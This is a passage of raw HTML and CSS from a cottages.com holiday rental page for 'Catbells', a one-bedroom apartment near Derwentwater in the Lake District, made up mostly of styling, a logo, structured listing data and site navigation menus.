.dAEcyf{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.dAEcyf{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(245,245,245,1);opacity:1;}}/*!sc*/
data-styled.g395[id="sc-dbbfe644-0"]{content:"dAEcyf,"}/*!sc*/
.eRKOCJ{height:56px;padding:16px;color:rgba(56,77,97,1);font-family:Hind;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(56,77,97,1);}/*!sc*/
@media (min-width:1024px){.eRKOCJ{padding:16px 32px;}.eRKOCJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.eRKOCJ:hover{cursor:pointer;}/*!sc*/
.jqOrCV{height:56px;padding:16px;color:rgba(56,77,97,1);font-family:Hind;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.jqOrCV{padding:16px 32px;}.jqOrCV:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.jqOrCV:hover{cursor:pointer;}/*!sc*/
data-styled.g396[id="sc-dbbfe644-1"]{content:"eRKOCJ,jqOrCV,"}/*!sc*/
.jUPmaE > div{height:100% !important;}/*!sc*/
data-styled.g415[id="sc-31170222-0"]{content:"jUPmaE,"}/*!sc*/
.bDuxWQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.bDuxWQ:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.bDuxWQ{display:none;}}/*!sc*/
.bDuxWQ > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.bDuxWQ > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.bDuxWQ > span > div:first-child{width:100%;}/*!sc*/
.bDuxWQ input{border:2px solid transparent;margin:0;}/*!sc*/
.bDuxWQ input:hover{border-color:transparent;}/*!sc*/
.bDuxWQ input:active,.bDuxWQ input:focus{outline:2px solid rgba(75,116,47,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g417[id="sc-31170222-2"]{content:"bDuxWQ,"}/*!sc*/
.cogFeK{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(41,41,41,1) 0%, rgba(41,41,41,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g420[id="sc-5963b8d6-0"]{content:"cogFeK,"}/*!sc*/
.cjQVti{padding:0px 16px;background-color:rgba(41,41,41,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cjQVti svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cjQVti ul,.cjQVti li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cjQVti{height:72px;}}/*!sc*/
@media (min-width:1024px){.cjQVti{height:80px;}}/*!sc*/
data-styled.g422[id="sc-5963b8d6-2"]{content:"cjQVti,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g423[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJe{height:36px;width:auto;}}/*!sc*/
data-styled.g424[id="sc-5963b8d6-4"]{content:"eYWbJe,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g426[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g427[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g428[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g429[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-cottages.com"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Catbells","description":"Within walking distance of Derwentwater and the fells, this first floor apartment is ideally placed for exploring all the Lake District has to offer.","latitude":"54.598511","longitude":"-3.136237","identifier":"UK1085","image":["https://img.chooseacottage.co.uk/property/132/1200/1320781.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320799.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320800.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320802.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320803.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320805.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320806.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320807.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320780.jpg","https://img.chooseacottage.co.uk/property/132/1200/1320782.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"2"},"numberOfBathroomsTotal":1,"numberOfBedrooms":1}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><div><header class="sc-5963b8d6-2 cjQVti nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJe"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">What&#x27;s New?</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Robin Hood&#x27;s Bay-$-https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Top Things to do in Robin Hood&#x27;s Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR 